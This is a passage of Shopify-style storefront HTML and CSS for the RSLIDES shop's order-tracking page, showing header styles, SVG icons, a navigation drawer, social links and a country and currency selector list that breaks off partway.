  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="E9Dozh9xDdUhDU8bkBHpkRlwoZKdVIgsk0ryWIkUICw61JjEDvuTfgQ2EHTL5fcTXNx7CiGGEv31CJ9VZH4VqDdTjr6Vb/QSXYnYGJ1f7p2CohNX8WLOj8x9Fh5HoObifOUoX6Rb6xPeMgVI6TrYwXsIcpLtgC3lfwPzUo6lA+S6fD+VRkDv7UFn59P4cEZhwSKKpoPXKy02XKMV+d+uB/F6ROF7Ni6fPJ8frQ8w8I6SmmoHDaScIZf3vQXQJWKY/IVTbcsXLNTUDP38jby/+GAQssMV/GyEBmSp9dlJyoWQcIYwjDT+ar+oCVIm4EM4rTRrd6BtiRq+uvEV5AEP8EJuejnJCaF8ZqoyoBvdzXHifC8SK2U/JOzRcdcFaukCKB7Q+xTsUf+gTbxWBBkcbA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/all-pd" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Products
                    </a></li><li><a href="https://affiliates.rslides.com/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Become An Affiliate
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Track Your Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://rslides.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=100077955332780" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.fr/rslides1/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/myrslides/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.87312186978297%"
            
          ><img src="//rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=500" alt="RSLIDES" srcset="//rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=50 50w, //rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=100 100w, //rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=150 150w, //rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=200 200w, //rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=250 250w, //rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=300 300w, //rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=400 400w, //rslides.com/cdn/shop/files/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766&amp;width=500 500w" width="200" height="47.74624373956594" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/track-order" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--24954816233748__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/us.png"
              width="20"
              height="15"
              alt="United States"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            United States | USD $
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afghanistan"
                      class="localization-form-v2__image"
                    >
                  
                  Afghanistan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ax.png"
                      width="20"
                      height="15"
                      alt="Åland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Åland Islands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania | ALL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Algeria"
                      class="localization-form-v2__image"
                    >
                  
                  Algeria | DZD د.ج
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ai.png"
                      width="20"
                      height="15"
                      alt="Anguilla"
                      class="localization-form-v2__image"
                    >
                  
                  Anguilla | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ag.png"
                      width="20"
                      height="15"
                      alt="Antigua &amp; Barbuda"
                      class="localization-form-v2__image"
                    >
                  
                  Antigua &amp; Barbuda | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ar.png"
                      width="20"
                      height="15"
                      alt="Argentina"
                      class="localization-form-v2__image"
                    >
                  
                  Argentina | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/aw.png"
                      width="20"
                      height="15"
                      alt="Aruba"
                      class="localization-form-v2__image"
                    >
                  
                  Aruba | AWG ƒ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ac.png"
                      width="20"
                      height="15"
                      alt="Ascension Island"
                      class="localization-form-v2__image"
                    >
                  
                  Ascension Island | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaijan"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaijan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bs.png"
                      width="20"
                      height="15"
                      alt="Bahamas"
                      class="localization-form-v2__image"
                    >
                  
                  Bahamas | BSD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Bahrain"
                      class="localization-form-v2__image"
                    >
                  
                  Bahrain | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladesh"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladesh | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bb.png"
                      width="20"
                      height="15"
                      alt="Barbados"
                      class="localization-form-v2__image"
                    >
                  
                  Barbados | BBD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Belarus"
                      class="localization-form-v2__image"
                    >
                  
                  Belarus | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Belgium"
                      class="localization-form-v2__image"
                    >
                  
                  Belgium | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bz.png"
                      width="20"
                      height="15"
                      alt="Belize"
                      class="localization-form-v2__image"
                    >
                  
                  Belize | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benin"
                      class="localization-form-v2__image"
                    >
                  
                  Benin | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bm.png"
                      width="20"
                      height="15"
                      alt="Bermuda"
                      class="localization-form-v2__image"
                    >
                  
                  Bermuda | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bhutan"
                      class="localization-form-v2__image"
                    >
                  
                  Bhutan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bo.png"
                      width="20"
                      height="15"
                      alt="Bolivia"
                      class="localization-form-v2__image"
                    >
                  
                  Bolivia | BOB Bs.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia &amp; Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia &amp; Herzegovina | BAM КМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botswana"
                      class="localization-form-v2__image"
                    >
                  
                  Botswana | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brazil"
                      class="localization-form-v2__image"
                    >
                  
                  Brazil | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/io.png"
                      width="20"
                      height="15"
                      alt="British Indian Ocean Territory"
                      class="localization-form-v2__image"
                    >
                  
                  British Indian Ocean Territory | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vg.png"
                      width="20"
                      height="15"
                      alt="British Virgin Islands"
                      class="localization-form-v2__image"
                    >
                  
                  British Virgin Islands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunei"
                      class="localization-form-v2__image"
                    >
                  
                  Brunei | BND $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi | BIF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Cambodia"
                      class="localization-form-v2__image"
                    >
                  
                  Cambodia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Cameroon"
                      class="localization-form-v2__image"
                    >
                  
                  Cameroon | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada | CAD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cape Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cape Verde | CVE $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bq.png"
                      width="20"
                      height="15"
                      alt="Caribbean Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Caribbean Netherlands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ky.png"
                      width="20"
                      height="15"
                      alt="Cayman Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cayman Islands | KYD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cf.png"
                      width="20"
                      height="15"
                      alt="Central African Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Central African Republic | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cl.png"
                      width="20"
                      height="15"
                      alt="Chile"
                      class="localization-form-v2__image"
                    >
                  
                  Chile | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cn.png"
                      width="20"
                      height="15"
                      alt="China"
                      class="localization-form-v2__image"
                    >
                  
